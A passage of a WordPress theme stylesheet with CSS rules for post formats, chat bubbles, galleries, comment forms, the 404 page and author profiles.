    font-style:normal;
    display:block;
    margin-top:10px
   }
   .single-post-content.format-quote .entry-content blockquote cite:before,
   .single-post-content.format-quote .post-summary blockquote cite:before {
    content:"\2014 \2009"
   }
   .single-post-content.format-quote .heading-container .post-meta,
   .single-post-content.format-quote .heading-container .title {
    text-align:center
   }
   .single-post-content.format-status .entry-content,
   .single-post-content.format-status .post-summary {
    text-align:center;
    padding:20px;
    border:2px solid #eaeaea;
    font-size:14px
   }
   .single-post-content.format-status .post-summary {
    float:left
   }
   .single-post-content.format-status .entry-content {
    margin-bottom:19px
   }
   .post.format-status .post-summary p:last-child,
   .single-post-content.format-status .entry-content p:last-child {
    margin-bottom:0
   }
   .single-post-content.format-status .heading-container .post-meta,
   .single-post-content.format-status .heading-container .title {
    text-align:center
   }
   .better-chat {
    list-style:none;
    padding-left:0;
    margin-bottom:20px
   }
   .better-chat .chat-item {
    margin-bottom:10px
   }
   .better-chat .chat-item p:last-child {
    margin-bottom:0
   }
   .better-chat .chat-item .user-name {
    display:inline-block;
    position:absolute;
    top:100%;
    right:0;
    color:#9a9a9a;
    font-size:12px;
    font-weight:400;
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif
   }
   .better-chat .chat-item {
    margin:0 0 30px;
    border-radius:14px;
    padding:8px 16px;
    background:#e5e5ea;
    max-width:75%;
    clear:both;
    position:relative
   }
   .better-chat .chat-item.chat-no-author {
    margin-bottom:10px
   }
   .better-chat .chat-item.chat-next-author {
    margin-bottom:2px
   }
   .better-chat .chat-item.chat-next-author:after,
   .better-chat .chat-item.chat-next-author:before {
    display:none
   }
   .better-chat .chat-item {
    float:right;
    background-color:#dcdcdc;
    color:#373737;
    text-align:right
   }
   .better-chat .chat-item::after {
    content:"";
    position:absolute;
    right:-4px;
    bottom:0;
    width:12px;
    height:16px;
    border-left:8px solid #dcdcdc;
    border-bottom-left-radius:12px 6px
   }
   .better-chat .chat-item.chat-speaker-1,
   .better-chat .chat-item.chat-speaker-3,
   .better-chat .chat-item.chat-speaker-5,
   .better-chat .chat-item.chat-speaker-7,
   .better-chat .chat-item.chat-speaker-9 {
    float:left;
    text-align:left
   }
   .better-chat .chat-item.chat-speaker-1:after,
   .better-chat .chat-item.chat-speaker-3:after,
   .better-chat .chat-item.chat-speaker-5:after,
   .better-chat .chat-item.chat-speaker-7:after,
   .better-chat .chat-item.chat-speaker-9:after {
    display:none
   }
   .better-chat .chat-item.chat-speaker-1 .user-name,
   .better-chat .chat-item.chat-speaker-3 .user-name,
   .better-chat .chat-item.chat-speaker-5 .user-name,
   .better-chat .chat-item.chat-speaker-7 .user-name,
   .better-chat .chat-item.chat-speaker-9 .user-name {
    left:0;
    right:auto
   }
   .better-chat .chat-item.chat-speaker-1:before,
   .better-chat .chat-item.chat-speaker-3:before,
   .better-chat .chat-item.chat-speaker-5:before,
   .better-chat .chat-item.chat-speaker-7:before,
   .better-chat .chat-item.chat-speaker-9:before {
    content:"";
    position:absolute;
    left:-4px;
    bottom:0;
    width:12px;
    height:16px;
    border-right:8px solid transparent;
    border-left:none;
    border-bottom-right-radius:12px 6px
   }
   .better-chat .chat-item a,
   .better-chat .chat-item a:hover {
    color:#fff!important
   }
   .better-chat .chat-item.chat-speaker-2 a,
   .better-chat .chat-item.chat-speaker-2 a:hover {
    color:#373737!important
   }
   .better-chat .chat-item.chat-speaker-1 {
    background-color:#1289fe;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-1:before {
    border-right-color:#1289fe
   }
   .better-chat .chat-item.chat-speaker-3 {
    background-color:#009e5d;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-3:before {
    border-right-color:#009e5d
   }
   .better-chat .chat-item.chat-speaker-4 {
    background-color:#daa715;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-4:after {
    border-left-color:#daa715
   }
   .better-chat .chat-item.chat-speaker-5 {
    background-color:#ce4309;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-5:before {
    border-right-color:#ce4309
   }
   .better-chat .chat-item.chat-speaker-6 {
    background-color:#da3699;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-6:after {
    border-left-color:#da3699
   }
   .better-chat .chat-item.chat-speaker-7 {
    background-color:#7655ce;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-7:before {
    border-right-color:#7655ce
   }
   .better-chat .chat-item.chat-speaker-8 {
    background-color:#3b99da;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-8:after {
    border-left-color:#3b99da
   }
   .better-chat .chat-item.chat-speaker-9 {
    background-color:#158a54;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-9:before {
    border-right-color:#158a54
   }
   .bs-intro,
   .entry-content .bs-intro {
    font-size:110%;
    font-weight:bolder;
    -webkit-font-smoothing:antialiased
   }
   .entry-content {
    
    font-weight: 400;
    line-height: 26px;
    font-size: 17px;
    text-align: justify;
    text-transform: initial;
    color: #585858;
    padding-bottom:20px
   }
   .post .entry-content.single-post-content:last-child {
    padding-bottom:0
   }
   .entry-content.single-post-content iframe,
   .single-page-simple-content .entry-content iframe {
    max-width:100%
   }
   .fluid-width-video-wrapper embed,
   .fluid-width-video-wrapper iframe,
   .fluid-width-video-wrapper object {
    height:100%!important
   }
   .entry-content .wp-block-media-text {
    margin-bottom:25px
   }
   .entry-content p {
    margin-bottom:17px
   }
   .entry-content iframe{
    width: 100% !important;
    text-align: center !important;
   }
   .entry-content p:last-child {
    margin-bottom:0
   }
   .entry-content ol,
   .entry-content ul {
    margin-bottom:17px
   }
   .entry-content table {
    border:1px solid #ddd;
    margin-bottom:30px;
    width:100%
   }
   .entry-content table>tbody>tr>td,
   .entry-content table>tbody>tr>th,
   .entry-content table>tfoot>tr>td,
   .entry-content table>tfoot>tr>th,
   .entry-content table>thead>tr>td,
   .entry-content table>thead>tr>th {
    border:1px solid #ddd;
    padding:7px 10px
   }
   .entry-content table>thead>tr>td,
   .entry-content table>thead>tr>th {
    border-bottom-width:2px
   }
   .entry-content dl dt {
    font-size:15px
   }
   .entry-content dl dd {
    margin-bottom:10px
   }
   .entry-content acronym[title] {
    border-bottom:1px dotted #999
   }
   .entry-content .alignright {
    margin:5px 0 20px 20px;
    float:right
   }
   .entry-content .alignleft {
    margin:5px 20px 15px 0;
    float:left
   }
   .entry-content figure.alignleft .wp-caption-text {
    text-align:left
   }
   .entry-content figure.alignright .wp-caption-text {
    text-align:right
   }
   .entry-content figure,
   .entry-content img {
    max-width:100%;
    height:auto
   }
   .entry-content img.aligncenter {
    display:block;
    margin:15px auto 25px
   }
   .entry-content figure.aligncenter {
    margin:20px auto;
    text-align:center
   }
   .entry-content figure.aligncenter img {
    display:inline-block
   }
   .entry-content .gallery-caption,
   .entry-content .wp-caption-text,
   .entry-content figcaption {
    margin:5px 0 0;
    font-style:italic;
    font-size:13px;
    line-height:15px;
    color:#545454;
    padding:0;
    text-align:center
   }
   @media (min-width:750px) {
    body.full-width .wp-block-image.alignfull {
     margin-left:calc(50% - 50vw);
     margin-right:calc(50% - 50vw);
     width:auto;
     max-width:1000%!important
    }
    body.full-width .wp-block-image.alignwide {
     margin-left:calc(25% - 25vw);
     margin-right:calc(25% - 25vw);
     width:auto;
     max-width:1000%!important
    }
    body.boxed .wp-block-image.alignfull,
    body.boxed .wp-block-image.alignwide {
     margin-left:-30px;
     margin-right:-30px;
     width:auto;
     max-width:1000%!important
    }
   }
   .entry-content .g-post,
   .entry-content .instagram-media,
   .entry-content .reddit-card,
   .entry-content .tumblr-post,
   .entry-content .twitter-tweet {
    margin-left:auto!important;
    margin-right:auto!important
   }
   .entry-content .gallery {
    text-align:center
   }
   .entry-content .gallery:after {
    content:"";
    display:table;
    clear:both
   }
   .entry-content .gallery .gallery-item {
    position:relative
   }
   .entry-content .gallery .gallery-item img {
    max-width:100%!important;
    height:auto!important
   }
   .entry-content .gallery.gallery-columns-1,
   .entry-content .gallery.gallery-columns-2,
   .entry-content .gallery.gallery-columns-3,
   .entry-content .gallery.gallery-columns-4,
   .entry-content .gallery.gallery-columns-5,
   .entry-content .gallery.gallery-columns-6,
   .entry-content .gallery.gallery-columns-7,
   .entry-content .gallery.gallery-columns-8,
   .entry-content .gallery.gallery-columns-9 {
    margin:-5px -5px 15px -5px
   }
   .entry-content .gallery.gallery-columns-1 .gallery-item,
   .entry-content .gallery.gallery-columns-2 .gallery-item,
   .entry-content .gallery.gallery-columns-3 .gallery-item,
   .entry-content .gallery.gallery-columns-4 .gallery-item,
   .entry-content .gallery.gallery-columns-5 .gallery-item,
   .entry-content .gallery.gallery-columns-6 .gallery-item,
   .entry-content .gallery.gallery-columns-7 .gallery-item,
   .entry-content .gallery.gallery-columns-8 .gallery-item,
   .entry-content .gallery.gallery-columns-9 .gallery-item {
    padding:5px
   }
   .entry-content .gallery.gallery-columns-2 {
    clear:both
   }
   .entry-content .gallery.gallery-columns-2 .gallery-item {
    width:50%;
    float:left
   }
   .entry-content .gallery.gallery-columns-3 .gallery-item {
    width:33.33%;
    float:left
   }
   .entry-content .gallery.gallery-columns-4 .gallery-item {
    width:25%;
    float:left
   }
   .entry-content .gallery.gallery-columns-5 .gallery-item {
    width:20%;
    float:left
   }
   .entry-content .gallery.gallery-columns-6 .gallery-item {
    width:16.666%;
    float:left
   }
   .entry-content .gallery.gallery-columns-7 .gallery-item {
    width:14.28%;
    float:left
   }
   .entry-content .gallery.gallery-columns-8 .gallery-item {
    width:12.5%;
    float:left
   }
   .entry-content .gallery.gallery-columns-9 .gallery-item {
    width:11.111%;
    float:left
   }
   .entry-content .gallery.gallery-columns-2 .gallery-item:nth-child(2n+3),
   .entry-content .gallery.gallery-columns-3 .gallery-item:nth-child(3n+4),
   .entry-content .gallery.gallery-columns-4 .gallery-item:nth-child(4n+5),
   .entry-content .gallery.gallery-columns-5 .gallery-item:nth-child(5n+6),
   .entry-content .gallery.gallery-columns-6 .gallery-item:nth-child(6n+7),
   .entry-content .gallery.gallery-columns-7 .gallery-item:nth-child(7n+8),
   .entry-content .gallery.gallery-columns-8 .gallery-item:nth-child(8n+9),
   .entry-content .gallery.gallery-columns-9 .gallery-item:nth-child(9n+10) {
    clear:left
   }
   .entry-content .terms-list {
    margin-bottom:10px
   }
   .entry-content .terms-list span.sep {
    margin:0 5px
   }
   .entry-content.single-post-content a:hover,
   .single-page-simple-content .entry-content a:hover {
    text-decoration:underline
   }
   .entry-content hr {
    margin:27px 0;
    border-top:2px solid #f0f0f0
   }
   .entry-content .wp-block-separator {
    border:none;
    border-bottom:2px solid #f0f0f0;
    margin:1.65em auto
   }
   .entry-content .wp-block-separator.is-style-default {
    border:none;
    border-bottom:2px solid #f0f0f0;
    margin:1.65em auto
   }
   .entry-content .wp-block-separator.is-style-wide {
    border-bottom-width:1px
   }
   .entry-content .wp-block-separator.is-style-dots {
    border-bottom:none
   }
   .entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width:100px
   }
   .entry-content>:last-child {
    margin-bottom:0
   }
   .entry-content>h1:first-child,
   .entry-content>h2:first-child,
   .entry-content>h3:first-child,
   .entry-content>h4:first-child,
   .entry-content>h5:first-child,
   .entry-content>h6:first-child {
    margin-top:0
   }
   blockquote {
    font-size:14px
   }
   blockquote p:last-child {
    margin-bottom:0
   }
   .entry-content.single-post-content blockquote,
   .single-page-simple-content .entry-content blockquote {
    font-size:110%;
    background-color:#efefef;
    border-left:none;
    padding:60px 35px 50px;
    margin:40px 0 30px 0;
    position:relative;
    text-align:center;
    clear:both
   }
   .entry-content.single-post-content blockquote:before,
   .single-page-simple-content .entry-content blockquote:before {
    content:'\f10e';
    position:absolute;
    top:0;
    left:50%;
    margin-top:-30px;
    margin-left:-40px;
    font-size:30px;
    font-family:FontAwesome;
    color:#444;
    display:block;
    width:80px;
    height:80px;
    background:#fff;
    line-height:91px;
    border-radius:50%;
    text-align:center
   }
   .entry-content.single-post-content blockquote blockquote:before,
   .single-page-simple-content .entry-content blockquote blockquote:before {
    display:none
   }
   .entry-content.single-post-content blockquote blockquote,
   .single-page-simple-content .entry-content blockquote blockquote {
    background-color:transparent;
    padding:0;
    margin:0 0 10px
   }
   .entry-content.single-post-content blockquote blockquote:last-child,
   .single-page-simple-content .entry-content blockquote blockquote:last-child {
    margin-bottom:0
   }
   .entry-content.single-post-content blockquote.bs-pullquote,
   .single-page-simple-content .entry-content blockquote.bs-pullquote {
    min-width:250px;
    max-width:333px;
    display:inline-block;
    padding:20px 20px 20px;
    margin:0 20px 20px 0;
    background-color:#f3f3f3;
    clear:none
   }
   .entry-content blockquote.bs-pullquote:before {
    display:none
   }
   .entry-content.single-post-content blockquote.bs-pullquote-right,
   .single-page-simple-content .entry-content blockquote.bs-pullquote-right {
    text-align:right;
    float:right;
    margin-left:25px;
    border-right:4px solid transparent
   }
   .entry-content.single-post-content blockquote.bs-pullquote-left,
   .single-page-simple-content .entry-content blockquote.bs-pullquote-left {
    text-align:left;
    float:left;
    margin-right:25px;
    border-left:4px solid transparent
   }
   @media only screen and (max-width:530px) {
    .entry-content .alignleft,
    .entry-content .alignright {
     text-align:center!important;
     float:none!important;
     margin-left:auto!important;
     margin-right:auto!important;
     max-width:100%!important;
     display:block!important
    }
    .entry-content figure.alignright .wp-caption-text {
     text-align:center!important
    }
   }
   .continue-reading-container {
    display:none
   }
   @media only screen and (max-width:700px) {
    .continue-reading-content.close {
     overflow:hidden;
     position:relative;
     margin-bottom:10px;
     max-height:170px;
     transition:max-height .75s ease;
     width:100%
    }
    .continue-reading-content.close:after {
     content:' ';
     position:absolute;
     width:100%;
     height:100%;
     bottom:0;
     left:0;
     background:linear-gradient(transparent 35%,#fff);
     z-index:99
    }
    .continue-reading-container {
     display:block;
     text-align:center;
     position:relative;
     z-index:300;
     bottom:25px;
     border-bottom:1px solid #e7e7e7;
     padding-bottom:20px;
     letter-spacing:1.4px
    }
    .continue-reading-container:last-child {
     border-bottom:none
    }
    .continue-reading-btn.btn {
     color:#fff;
     line-height:42px;
     height:auto;
     padding:0 42px;
     box-shadow:0 3px 12px 0 rgba(0,0,0,.37);
     border-radius:23px
    }
   }
   .comments-wrap {
    margin:0 auto;
    position:relative
   }
   .comments-template .comments-closed {
    text-align:center;
    padding:20px 15px;
    background-color:#f5f5f5
   }
   .comments-wrap ol.comment-list {
    list-style:none;
    margin:0;
    padding:0
   }
   .comments-wrap ol.comment-list .children {
    list-style:none;
    margin:0;
    padding-left:10%
   }
   @media only screen and (max-width:600px) {
    .comments-wrap ol.comment-list .children {
     padding-left:7%
    }
   }
   .comments-wrap li.comment,
   .comments-wrap li.pingback {
    clear:both
   }
   .comments-wrap li>div {
    border-top:1px solid rgba(0,0,0,.08);
    padding:15px 0
   }
   .comments-wrap .comment-list>li:first-child>div {
    border-top:none
   }
   .comment-list .comment-avatar {
    float:left;
    margin:0 20px 10px 0
   }
   .comment-list .comment-avatar .avatar {
    width:60px;
    height:60px;
    border-radius:50%
   }
   .comment-list .comment-meta {
    margin:0 0 5px;
    color:#858585
   }
   .comment-list .comment-meta .comment-author {
    display:inline-block;
    padding:4px 0 0;
    font-size:15px;
    text-transform:capitalize!important;
    font-style:normal
   }
   .comments-wrap li.pingback .comment-meta .comment-author {
    padding-top:0
   }
   .comment-list .comment-meta .comment-author .says {
    color:#9a9a9a
   }
   .comment-list .comment-meta .comment-published {
    font-style:italic;
    display:inline-block;
    margin:0;
    padding:4px 0 0;
    float:right;
    font-size:11px;
    color:#c2c2c2
   }
   .comment-list .comment-content {
    margin:0 0 8px;
    font-size:13px;
    padding-left:80px
   }
   .comment-list .comment-content em.needs-approve {
    background:#f2f2f2;
    padding:2px 5px;
    border-radius:3px;
    margin-bottom:7px;
    display:inline-block
   }
   .comment-list .comment-footer {
    font-size:12px
   }
   .comment-list .comment-footer .comment-edit-link {
    margin-left:15px
   }
   .comment-list .comment-footer,
   .comment-list .comment-footer .comment-edit-link {
    color:#868686;
    float:right
   }
   .comment-list .comment-footer .comment-reply-link {
    display:inline-block;
    float:right;
    color:#909090;
    text-align:center
   }
   .comments-wrap .comments-nav {
    margin-top:10px;
    position:relative;
    border-top:1px solid #ebebeb;
    padding-top:10px;
    padding-bottom:5px
   }
   .comments-wrap .comments-nav .pagination {
    margin-top:0
   }
   .comments-wrap .comments-nav .page-numbers {
    font-size:12px;
    color:#b3b3b3;
    font-weight:400
   }
   .comment-respond {
    margin:0 auto;
    position:relative
   }
   .comments-wrap+.comment-respond {
    margin-top:20px
   }
   @media only screen and (max-width:780px) {
    .comment-respond {
     margin-bottom:30px
    }
   }
   .comment-respond .comment-reply-title {
    position:absolute;
    top:-16px;
    left:20px;
    right:20px;
    margin:0;
    line-height:16px
   }
   .comment-respond .comment-reply-title:empty {
    display:none
   }
   .comment-respond #cancel-comment-reply-link,
   .comment-respond .comment-reply-title .h-text {
    display:inline-block;
    padding:6px 12px;
    text-transform:uppercase
   }
   .comment-respond .log-in-out {
    text-align:center
   }
   .form-allowed-tags {
    margin-top:-1.5rem;
    font-size:.9375rem
   }
   .comment-respond #cancel-comment-reply-link {
    float:right;
    color:#fff!important
   }
   .comments-wrap .comment-respond .comment-reply-title {
    text-align:inherit
   }
   .comment-respond .wp-social-login-widget {
    text-align:center
   }
   .comment-respond .wp-social-login-connect-with {
    font-size:17px;
    font-weight:700;
    color:#414141
   }
   .comment-respond .note-after,
   .comment-respond .note-before {
    text-align:center;
    margin-bottom:15px
   }
   .comment-respond .note-after p:last-child,
   .comment-respond .note-before p:last-child {
    margin-bottom:0
   }
   .comment-respond .comment-form-author {
    width:50%;
    float:right;
   }
   .comment-respond .comment-form-email {
    width:50%;
    float:left;
    
   }
   .comment-respond .url-wrap {
    width:100%
   }
   .comment-respond .url-wrap .url {
    max-width:100%;
    width:100%
   }
   .comment-respond .comment-form-author input,
   .comment-respond .comment-form-email input {
    width:100%
   }
   .comment-respond .comment-form-author,
   .comment-respond .comment-wrap,
   .comment-respond .comment-form-email,
   .comment-respond .url-wrap {
    margin-bottom:15px
   }
   .comment-respond .author,
   .comment-respond .comment,
   .comment-respond .email,
   .comment-respond .url {
    border:1px solid #d8d8d8;
    padding:18px 12px
   }
   .comment-respond .author,
   .comment-respond .email,
   .comment-respond .url {
    padding:8px 12px;
    height:auto
   }
   .comment-respond .comment {
    height:160px
   }
   .comment-respond .comment-submit {
    background:#434343;
    font-size:12px;
    font-weight:400
   }
   .comment-respond .form-submit {
    margin:0
   }
   .ajaxified-comments-container {
    margin:20px 0;
    border:1px solid #e1e2e4;
    background:#f6f7f9;
    padding:20px 20px;
    text-align:center;
    color:#1d1d1d;
    border-radius:3px;
    font-size:13px;
    font-weight:bolder
   }
   .comment-ajaxified-placeholder {
    color:#696969;
    margin:0 5px
   }
   .comment-form input+label {
    margin-left:5px
   }
   .comments-template-multiple .nav-tabs {
    padding:0;
    border:1px solid #ddd;
    border-radius:4px
   }
   .comments-template-multiple .nav-tabs li {
    list-style:none;
    display:inline-block;
    margin:0!important;
    width:33.333%;
    line-height:56px
   }
   .comments-template-multiple.providers-2 .nav-tabs li {
    width:50%
   }
   @media only screen and (max-width:600px) {
    .comments-template-multiple.providers-2 .nav-tabs li,
    .comments-template-multiple.providers-3 .nav-tabs li {
     width:100%!important
    }
   }
   .comments-template-multiple .nav-tabs a {
    font-size:14px;
    font-weight:700;
    padding:0 26px;
    display:block;
    line-height:56px;
    height:56px;
    border:none!important;
    border-radius:0;
    white-space:nowrap;
    position:relative;
    transition:all .3s ease;
    text-align:center;
    background:#eff0f1;
    margin:0!important
   }
   .comments-template-multiple .nav-tabs li:first-child a {
    border-radius:4px 0 0 4px
   }
   .comments-template-multiple .nav-tabs li:last-child a {
    border-radius:0 4px 4px 0
   }
   .comments-template-multiple .nav-tabs a:after {
    content:' ';
    display:inline-block;
    height:3px;
    width:0;
    background-color:transparent;
    position:absolute;
    bottom:-1px;
    left:0;
    right:0;
    margin:0 auto;
    transition:all .3s ease;
    border-radius:23px
   }
   .comments-template-multiple .nav-tabs .active a:after {
    width:80%
   }
   .comments-template-multiple .nav-tabs a:before {
    content:' ';
    display:inline-block;
    height:56px;
    width:1px;
    background-color:#ddd;
    position:absolute;
    bottom:0;
    top:0;
    right:0
   }
   .comments-template-multiple .nav-tabs li:last-child a:before {
    display:none
   }
   .comments-template-multiple .nav-tabs .active a {
    border:none!important
   }
   .comments-template-multiple .nav-tabs .fa {
    margin-right:6px;
    font-size:16px
   }
   .comments-template-multiple .comments-count,
   .comments-template-multiple .disqus-comment-count {
    background-color:#cacaca;
    color:#262626;
    border-radius:3px;
    padding:0 6px;
    font-size:12px;
    font-weight:700;
    vertical-align:middle;
    margin-left:10px;
    transition:all .3s ease
   }
   .comments-template-multiple .disqus-comment-count {
    width:30px;
    display:inline-block;
    white-space:normal;
    overflow:hidden;
    height:20px!important;
    line-height:20px
   }
   .comments-template-multiple .active .comments-count {
    color:#fff
   }
   .comments-template-multiple .comments-count:empty {
    display:none
   }
   .comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child>.section-heading {
    display:none
   }
   .comments-template-multiple .tab-pane .comments-template,
   .comments-template-multiple .tab-pane .comments-template.comment-respond {
    margin-top:10px!important
   }
   .comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child {
    margin-top:15px!important
   }
   .back-top {
    color:#fff;
    width:40px;
    height:40px;
    position:fixed;
    bottom:10px;
    right:10px;
    text-align:center;
    line-height:15px;
    z-index:999;
    cursor:pointer;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    font-size:16px;
    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);
    -moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);
    box-shadow:0 1px 2px 0 rgba(0,0,0,.09)
   }
   .back-top.fade-out:hover {
    opacity:1
   }
   .back-top.is-visible {
    visibility:visible;
    opacity:.6;
    bottom:8px
   }
   .back-top.fade-out1 {
    opacity:.7
   }
   .back-top.fade-out2 {
    opacity:.8
   }
   .back-top.fade-out3 {
    opacity:.9
   }
   .back-top.fade-out4 {
    opacity:1
   }
   .back-top.dark {
    background:#383838;
    color:#fff
   }
   .back-top:hover {
    opacity:1
   }
   .error404 .content-column {
    max-width:800px!important;
    margin:10px auto 50px
   }
   .error404 .content-column .second-row {
    margin-bottom:5px
   }
   .error404 .content-column .desc-section {
    text-align:center
   }
   .error404 .content-column .desc-section .title-404 {
    margin:0 0 15px;
    color:#444;
    font-weight:bolder;
    text-align:center
   }
   .error404 .content-column .text-404 {
    font-size:130px;
    line-height:175px;
    font-weight:700;
    color:#444;
    text-align:center;
    margin:0
   }
   .error404 .content-column .action-links {
    margin-bottom:10px;
    margin-top:20px
   }
   .error404 .content-column .action-links .fa {
    margin-right:5px
   }
   .error404 .content-column .top-line {
    margin-top:15px;
    padding-top:25px
   }
   .error404 .content-column .search-form {
    position:relative
   }
   .error404 .content-column .search-form label {
    width:100%
   }
   .error404 .content-column .search-form .search-field {
    width:100%;
    border:1px solid #cbcbcb;
    height:34px;
    line-height:20px;
    padding:0 30% 0 10px;
    outline:0;
    float:left;
    background:#fff
   }
   .error404 .content-column .search-form .search-submit {
    position:absolute;
    right:0;
    top:0;
    height:34px;
    padding:0 7%;
    line-height:28px;
    border:none;
    text-transform:uppercase;
    color:#fff;
    margin-top:0
   }
   .error404 .content-column .search-form.have-focus .search-field {
    border-color:#9e9e9e
   }
   .error404 .search-action-container {
    width:50%;
    float:left;
    margin:0
   }
   .error404 script+.search-action-container:last-child {
    width:100%;
    float:none
   }
   @media (max-width:768px) {
    .error404 .content-column .search-form {
     margin-left:20px;
     margin-right:20px
    }
   }
   .author-profile {
    margin-bottom:29px
   }
   .author-profile .post-author-avatar {
    float:left;
    margin-right:15px
   }
   .author-profile .post-author-avatar img {
    border-radius:50%
   }
   .author-profile .author-title {
    font-size:22px;
    margin:20px 0 0;
    text-transform:uppercase
   }
   .author-profile .author-title .author-title {
    margin:0 0 7px;
    font-size:18px;
    text-transform:capitalize;
    padding-right:50%
   }
   .author-profile .author-title .title-counts {
    color:#8a8a8a;
    font-size:12px;
    vertical-align:middle;
    font-weight:400
   }
   .author-profile .author-title .title-counts:before {
    content:'-';
    margin:0 8px;
    opacity:.4
   }
   .author-profile .post-author-bio {
    margin:10px auto 0 auto;
    padding-left:115px
   }
   .author-profile .post-author-bio p:last-child {
    margin-bottom:0
   }
   .author-profile .author-links {
    margin-top:15px
   }
   .author-profile .author-links ul {
    list-style:none;
    margin:0;
    padding:0
   }
   .author-profile .author-links ul li {
    display:inline-block;
    background-color:#fff;
    padding:0;
    margin:0 10px 0 0;
    position:relative;
    z-index:1;
    text-align:center
   }
   .author-profile .author-links ul li a,
   .author-profile .author-links ul li>span {
    display:inline-block;
    line-height:26px;
    height:26px;
    width:26px;
    background-color:#eee;
    font-size:12px;
    color:#fff;
    vertical-align:middle
   }
   .author-profile .author-links ul li.posts-count>span {
    background-color:transparent;
    color:#2d2d2d;
    border:1px solid #d8d8d8;
    overflow:hidden;
    white-space:nowrap;
    width:auto;
    padding:0 8px;
    text-transform:uppercase;
    line-height:24px
   }
   .author-profile .author-links ul li.facebook a {
    background-color:#4a639f
   }
   .author-profile .author-links ul li.twitter a {
    background-color:#59c8ff
   }
   .author-profile .author-links ul li.google-plus a {
    background-color:#d73d32
   }
   .author-profile .author-links ul li.instagram a {
    background-color:#517fa4
   }
   .author-profile .author-links ul li.flickr a {
    background-color:#2f44db
   }
   .author-profile .author-links ul li.behance a {
    background-color:#3b63fc
   }
   .author-profile .author-links ul li.soundcloud a {
    background-color:#f50
   }
   .author-profile .author-links ul li.delicious a {
    background-color:#4a79ff
   }
   .author-profile .author-links ul li.vimeo a {
    background-color:#46a3e9
   }
   .author-profile .author-links ul li.dribbble a {
    background-color:#ea4c89
   }
   .author-profile .author-links ul li.linkedin a {
    background-color:#0266a0
   }
   .author-profile .author-links ul li.youtube a {
    background-color:#cc181e
   }
   .author-profile .author-links ul li.pinterest a {
    background-color:#cb2027
   }
   .author-profile .author-links ul li.github a {
    background-color:#666
   }
   .author-profile .author-links ul li.site a {
    background-color:#666
   }
   .better-gallery {
    margin:10px 0 25px
   }
   .better-gallery .gallery-title {
    color:#fff;
    padding:10px 0 0;
    text-align:center;
    user-select:none
   }
   .better-gallery p {
    margin:0
   }
   .better-gallery br {
    display:none
   }
   .better-gallery .gallery-title .next,
   .better-gallery .gallery-title .prev {
    cursor:pointer;
    color:#373737;
    vertical-align:middle;
    border:1px solid rgba(0,0,0,.17);
    font-family:'Open Sans';
    font-size:11px!important;
    padding:0 11px;
    display:inline-block;
    line-height:20px!important;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease;
    text-transform:uppercase
   }
   .better-gallery .gallery-title .next:hover,
   .better-gallery .gallery-title .prev:hover {
    color:#fff
   }
   .better-gallery .gallery-title .next .fa {
    margin-left:3px
   }
   .better-gallery .gallery-title .prev .fa {
    margin-right:3px
   }
   .better-gallery .count {
    font-size:12px;
    margin-right:20px;
    margin-left:20px;
    font-style:normal;
    line-height:24px;
    display:inline-block;
    color:grey;
    vertical-align:middle;
    min-width:46px
   }
   .better-gallery .count i {
    font-style:normal
   }
   .better-gallery .main-title {
    width:100%;
    display:block;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    color:#373737;
    font-weight:bolder;
    text-align:center;
    font-size:26px;
    margin-bottom:12px
   }
   .better-gallery .slide-title-wrap {
    display:block;
    color:#fff;
    position:absolute;
    bottom:0;
    width:100%
   }
   .better-gallery .slide-title-wrap .slide-copy,
   .better-gallery .slide-title-wrap .slide-title {
    padding:4px 11px;
    background-color:rgba(20,20,20,.55);
    display:inline-block;
    font-size:12px
   }
   .better-gallery .slide-title-wrap .slide-copy {
    margin:4px;
    font-style:italic
   }
   .better-gallery .fotorama__thumb:before {
    width:85px;
    height:62px;
    position:relative;
    display:block;
    content:'';
    border:2px solid rgba(255,255,255,.33);
    z-index:8
   }
   .better-gallery .fotorama__nav:before,
   .better-gallery .fotorama__stage:before {
    background-image:linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);
    background-position:0 0,0 0;
    opacity:.4
   }
   .better-gallery .fotorama__nav:after,
   .better-gallery .fotorama__stage:after {
    background-image:linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);
    background-position:100% 0,100% 0;
    opacity:.4
   }
   .better-gallery .fotorama__wrap {
    padding-top:15px
   }
   .better-gallery .count {
    font-size:12px;
    margin-right:20px;
    margin-left:20px;
    font-style:normal;
    line-height:24px;
    display:inline-block;
    color:grey;
    vertical-align:middle;
    text-transform:lowercase
   }
   .better-gallery .fotorama__nav-wrap {
    margin-top:8px;
    padding:0 10px
   }
   .better-gallery .fotorama__wrap .fotorama__html {
    height:100%;
    text-align:center
   }
   .better-gallery .fotorama__wrap .fotorama__html img {
    max-height:100%;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin:auto;
    -webkit-box-shadow:0 0 22px rgba(0,0,0,.17);
    -moz-box-shadow:0 0 22px rgba(0,0,0,.17);
    box-shadow:0 0 22px rgba(0,0,0,.17)
   }
   .better-gallery .fotorama__wrap .fotorama__html>div {
    height:100%
   }
   .better-gallery.better-gallery-img-full .fotorama__nav__frame {
    text-align:center
   }
   .better-gallery.better-gallery-img-full .fotorama__nav__frame img {
